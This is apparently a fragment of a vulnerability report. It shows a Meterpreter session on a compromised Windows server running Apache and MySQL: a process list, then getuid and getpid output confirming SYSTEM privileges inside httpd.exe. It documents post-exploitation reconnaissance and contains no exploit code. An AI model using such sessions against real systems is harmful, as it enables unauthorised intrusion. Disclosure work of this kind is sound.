 Process List
============
PID Name Arch User Path
--- ---- ---- ---- ----
0 System Idle Process NT AUTHORITY\SYSTEM System Idle Process
4 System NT AUTHORITY\SYSTEM System
220 conhost.exe NT AUTHORITY\SYSTEM conhost.exe
244 smss.exe NT AUTHORITY\SYSTEM smss.exe
324 svchost.exe NT AUTHORITY\LOCAL SERVICE svchost.exe
368 csrss.exe NT AUTHORITY\SYSTEM csrss.exe
420 csrss.exe NT AUTHORITY\SYSTEM csrss.exe
428 wininit.exe NT AUTHORITY\SYSTEM wininit.exe
472 winlogon.exe NT AUTHORITY\SYSTEM winlogon.exe
520 services.exe NT AUTHORITY\SYSTEM services.exe
528 lsass.exe NT AUTHORITY\SYSTEM lsass.exe
596 svchost.exe NT AUTHORITY\SYSTEM svchost.exe
628 svchost.exe NT AUTHORITY\NETWORK SERVICE svchost.exe
724 LogonUI.exe NT AUTHORITY\SYSTEM LogonUI.exe
736 dwm.exe Window Manager\DWM-1 dwm.exe
752 svchost.exe NT AUTHORITY\LOCAL SERVICE svchost.exe
776 svchost.exe NT AUTHORITY\SYSTEM svchost.exe
856 svchost.exe NT AUTHORITY\LOCAL SERVICE svchost.exe
964 svchost.exe NT AUTHORITY\NETWORK SERVICE svchost.exe
1048 httpd.exe NT AUTHORITY\SYSTEM httpd.exe
1088 WmiPrvSE.exe NT AUTHORITY\NETWORK SERVICE WmiPrvSE.exe
1108 svchost.exe NT AUTHORITY\SYSTEM svchost.exe
1128 svchost.exe NT AUTHORITY\SYSTEM svchost.exe
1144 ekrn.exe NT AUTHORITY\SYSTEM ekrn.exe
1236 mysqld.exe NT AUTHORITY\SYSTEM mysqld.exe
1316 svchost.exe NT AUTHORITY\SYSTEM svchost.exe
1332 svchost.exe NT AUTHORITY\SYSTEM svchost.exe
2084 httpd.exe NT AUTHORITY\SYSTEM httpd.exe
2908 svchost.exe NT AUTHORITY\NETWORK SERVICE svchost.exe
2980 svchost.exe NT AUTHORITY\NETWORK SERVICE svchost.exe
3292 WmiPrvSE.exe NT AUTHORITY\SYSTEM WmiPrvSE.exe
3420 msdtc.exe NT AUTHORITY\NETWORK SERVICE msdtc.exe
3624 tasklist.exe NT AUTHORITY\SYSTEM tasklist.exe
3724 cmd.exe NT AUTHORITY\SYSTEM cmd.exe
meterpreter > getuid
Server username: SYSTEM (0)
meterpreter > getpid
Current pid: 2084
meterpreter >
www.wooyun.org